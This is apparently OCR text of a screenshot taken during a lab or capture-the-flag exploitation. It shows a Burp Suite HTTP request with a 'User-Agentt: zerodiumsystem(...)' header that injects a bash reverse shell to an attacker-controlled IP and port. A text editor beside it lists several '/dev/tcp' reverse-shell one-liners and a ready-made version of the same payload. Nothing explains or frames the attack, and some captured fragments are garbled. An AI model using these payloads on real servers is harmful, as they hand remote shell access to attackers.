 Applications Places System
Burp Suite Community Edition v2021.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.19.86:30679
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.19.86:30679
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agentt: zerodiumsystem('bash -c \'bash -i >&
/dev/tcp/10.18.24.96/4444 0>&1\'');
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
image/webp,image/apng,*/*;q=0.8,application/signed-excha
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 10.10.19.86:30679
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
1 bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
2
3 bash -c 'bash -i >& /dev/tcp/10.0.0.1/8080 0>&1'
4
5 zerodiumsystem('bash -c \'bash -i >& /dev/tcp/10.0.0.1/8080 0>&1\'')
6
7 escape
Line 7, Column 7 Tab Size: 4 Plain Text
atest
re ap
</p>
21 <h1>
KUBERNETES!!!!!!
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (5)
Done 809 bytes | 39 millis
Menu tmux new -s "Frank&H... [Reverse Shell Cheat Sh... Burp Suite Community ... bash -i >& /dev/tcp/10.0...